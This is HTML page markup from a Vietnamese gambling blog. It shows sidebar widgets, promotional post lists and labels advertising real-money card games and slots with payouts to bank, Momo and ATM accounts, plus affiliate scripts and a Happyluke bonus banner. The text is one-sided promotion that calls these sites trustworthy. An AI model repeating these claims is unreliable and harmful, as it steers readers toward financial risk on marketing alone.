<li class='email'><a class='email' href='mailto:?subject=Cách chơi Caribbean Poker Pro - High Limit online&body=https://www.gamecasinobet.com/2016/02/cach-choi-caribbean-poker-pro-high.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-zodiac-asia-slot.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Mới hơn</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-floras-secret-online.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Cũ hơn</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='girl88pro' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Người đăng:</span><a alt='girl88pro' href='https://www.blogger.com/profile/15074214090121228313' target='_blank'>
girl88pro</a>
</h3>
<span class='author-description'><!--Can't find substitution for tag [post.author.aboutMe]--></span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Bạn có thể thích những bài đăng này</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Cách chơi Caribbean Poker Pro - High Limit online'></div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Hiện thêm"
                }
              </script>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Game bài cược Shanghai online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino shanghai?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Quay Nổ Hũ Slot Jackpot Online Thưởng Siêu Khủng</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/slot online?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Game bài Paris online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino paris?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Game bài cược Vegas online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino Vegas?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Game cược đổi thưởng Live games online.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/live games?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='custom-ads2'>
<div class='section' id='ty-post-after-ad' name='Post ADS 2'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Comments
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Tin Khuyến Mại Mới Nhất Tháng 6.2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-blackjack-xi-dach.html'>
<img alt='Game đánh bài đổi thưởng Blackjack - Xì dách' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoEfRkxtT3hWZHKppk2trMcBwJjjIeSwTQICcm_C-x1B_LrT54dToGtuhsNCQWK9BXd9mLa3M6if0Cmw_tyidgESn11iBLFXSV2kpfN9ZInRORWnCD8vVpai6EO8aQ-Jy3oUpzn3ZTCg28lr5iwki0-_GQZFhw6YRKtc7br-x0YNGnq8uD_HJRj20gRNZd/w72-h72-p-k-no-nu/blackjack%202.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-blackjack-xi-dach.html'>Game đánh bài đổi thưởng Blackjack - Xì dách</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:25:00-08:00'>6:25:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2020/05/vip-giai-au-baccarat-truc-tuyen.html'>
<img alt='VIP - GIẢI ĐẤU BACCARAT TRỰC TUYẾN' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2NIFTssHhfAiorcTpAB92cC3TDucbtUypSJiP6qxQkJ_R3-qWXWpXsb-GJ2ZeDToY8pjXB3MhLgZI1rnGcHBG3ff2LLhYPXcoL4idcsBMWJuTaF42o_9Lwf9KXAUlqFkLbCCk1GEng3Ln/w72-h72-p-k-no-nu/news_image_vi5eabc3c0376632516.gif'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2020/05/vip-giai-au-baccarat-truc-tuyen.html'>VIP - GIẢI ĐẤU BACCARAT TRỰC TUYẾN</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-05-07T09:59:00-07:00'>9:59:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-rong-ho-dragon.html'>
<img alt='Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu9Owf79XPwfTXApUnaFPyxlVORR_Prpnu7kb9nuH_mstxvyz_K8yHdAs3-p4_VgHdbIodu8zErtRdl9j6M1xKOrE45LbMUMe2MM6DbZbftQOZNdMj9gf9kPBwKcAtKgmvDGZUCES8eb9V1kqfN26n6tbGW_nLVZkfa0kGkhOQGTJQxZgOFlbNs8QLV_W9/w72-h72-p-k-no-nu/Rong%20ho.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-rong-ho-dragon.html'>Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:29:00-08:00'>6:29:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2020/08/hoan-tra-khong-gioi-han-moi-tuan.html'>
<img alt='HOÀN TRẢ KHÔNG GIỚI HẠN MỖI TUẦN!!' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghsb5OPbgxiXsmZ9MD94loZISFeR3HVcDLhR8USqnVHeTUJMkBKTr8IIhUWn0Cs2wmq97m8QHILKVrWc_ASNzubOXFLJ0n9Laz_FsyJ8VphrzV7cXnGOysKsu5V0f3txYVZBi1K5bMKPj7/w72-h72-p-k-no-nu/news_image_vi5f1fc2e7070982655.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2020/08/hoan-tra-khong-gioi-han-moi-tuan.html'>HOÀN TRẢ KHÔNG GIỚI HẠN MỖI TUẦN!!</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-08-11T03:54:00-07:00'>3:54:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-roulette-live.html'>
<img alt='Game đổi thưởng Roulette Live' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ9KTrmWcVXjTuYC98BJbybhVjxIBbxVNztNSIdWVwit0OTu54GuyBcVmk4cchSkpuUtbFBNUxCQ6NwCmHbB9t4teuff9idzYaVVenAcO4vD2rA78N35iP2Y4fH-9z9xTsh6L1J8VgJm5NFPoUBwbWxOu0C9b-09ZVdU-_1DIqpD7F5pH0m4A_4rdwhcyn/w72-h72-p-k-no-nu/Roulette.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-roulette-live.html'>Game đổi thưởng Roulette Live</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T07:43:00-08:00'>7:43:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/02/cach-gui-nap-tien-vao-choi-slot-casino.html'>
<img alt='Cách gửi nạp tiền bằng tài khoản, thẻ cào điện thoại vào chơi game Happyluke online.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFlzstUUCFQWEyndA2k345XJ8koPDpmf59aNZLBPcrK1nPNSvkwIL57yqwE-swF-3xqJhJyCwVY-w7bABCPoxsfDyOTnb0ODZF7hbi1bb4MwVm7io-SphK4YiY05ZGs_gr4ee5oT5J2qx6/w72-h72-p-k-no-nu/cach-gui-tien-happyluke-2.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/02/cach-gui-nap-tien-vao-choi-slot-casino.html'>Cách gửi nạp tiền bằng tài khoản, thẻ cào điện thoại vào chơi game Happyluke online.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-02-19T08:08:00-08:00'>8:08:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>
<img alt='Game đánh bài đổi thưởng chơi 3 cây' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClFi1qn3xLZoPZcRgvP8C7esfhnTbT__FnsPHPG4ErnK1qZz1N81qT8n5OJokQtTmWNlhTlp_TH1a3OlDgiAejVlTNf815hn7Fpdq6DDfzJwcZLtnUB3CpubkaxFrOdyKGJ7cOC0-lHQmPITulOjdE90aLDWGtnaR-UQ-hYSDg9i_MeG8PT5t_8nqDX3X/w72-h72-p-k-no-nu/3%20c%C3%A2y%202.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>Game đánh bài đổi thưởng chơi 3 cây</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:41:00-08:00'>7:41:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>
<img alt='Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSXruJMLLv4c7-7vkRa04_b1BByt4Te8rEvqFwcFMRabqUcjiHKGv03t27hpOmLJmVr0l8qDjxL1CA5WwhK7nr8KtnxNnhm3XLOrJnTOzAzlSHMbkk4v0JmTD3ATx0ahvmtDzcJroG7artbKplK6OYowwzxRrmNj_4LHggV0Q-2SIzCx6kelmA0w4afBpk/w72-h72-p-k-no-nu/ng%C6%B0u%20ng%C6%B0u%203.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:30:00-08:00'>7:30:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Top Game Hot 2024
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Lớn
</h3>
</div>
<div class='widget-content'>
<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk&amp;media=1212&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1083&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1277&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk&amp;media=825&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2oSYVctp-mT8GNd7ZgqdRLk&amp;media=1258&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=972&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=967&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1077&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1080&amp;campaign=1"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Tiền thưởng lớn tại Happyluke
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk/1/'>
<img alt='Tiền thưởng lớn tại Happyluke' height='300' id='Image2_img' src='https://media.income88.com/uploads/VN_GFX-1917_welcome-bonus_400x300.jpg' width='400'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title'>
<h3 class='title'>
Chuyên mục top vip
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
